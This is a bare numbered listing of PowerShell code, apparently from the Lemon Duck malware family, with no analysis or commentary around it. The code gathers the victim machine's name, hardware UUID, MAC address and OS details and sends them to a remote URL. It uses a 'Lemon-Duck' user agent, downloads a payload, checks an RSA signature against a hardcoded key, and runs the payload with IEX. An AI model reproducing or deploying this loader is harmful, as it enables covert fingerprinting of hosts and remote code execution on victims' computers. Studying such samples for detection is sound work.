 1 $url = $z
2 $comp_name = $env:COMPUTERNAME
3 $guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
4 $mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object -first 1
5 $os = (Get-WmiObject -class Win32_OperatingSystem).Version
6 $bit = ((Get-WmiObject Win32_OperatingSystem).OSArchitecture -split "-")[0]
7 $timestamp = Get-Date -UFormat "%s"
8 $finalurl = $url+"?"+$comp_name+"&"+$guid+"&"+$mac+"&"+$os+"&"+$bit+"&"+$timestamp
9 $webclient = New-Object System.Net.WebClient
10 $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','-'))
11 $res_bytes = $webclient.DownloadData($finalurl)
12 if($res_bytes.count -gt 173){
13 $sign_bytes = $res_bytes[0..171];
14 $raw_bytes = $res_bytes[173..$res_bytes.count];
15 $rsaParams = New-Object System.Security.Cryptography.RSAParameters
16 $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,0x6c,0x7b,0x55,0xeb,0x67,0xd6
,0xae,0x4e,0x23,0x3c,0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x4f,0x3b,0x62,0x70,0x86,0x07,0x96,0x6e,0xca,0xde,0xbd,0xa6,0x4f,0xf6,0x11,0xd1,0x60,0xdc,0x88
,0xbf,0x35,0xf2,0x92,0xee,0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,0xd1,0x19,0x30,0x73,0xc6,0x52,0x01,0xcd,0xe7,0xc7,0x34,0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,0x40
,0xa7,0x91,0x6a,0xae,0x95,0x8e,0x42,0xd0,0xcf,0x39,0x6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,0x3f,0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,0xd5,0xf7,0x88,0x63,0xa4,0x7b
,0xae,0x97,0xea,0x38,0xb7,0x47,0x6b,0x5d
17 $rsaParams.Exponent = 0x01,0x00,0x01
18 $rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;
19 $rsa.ImportParameters($rsaParams)
20 $base64 = -join([char[]]$sign_bytes)
21 $byteArray = [convert]::FromBase64String($base64)
22 $sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
23 if($rsa.verifyData($raw_bytes,$sha1,$byteArray)) {
24 IEX (-join[char[]]$raw_bytes)
25 }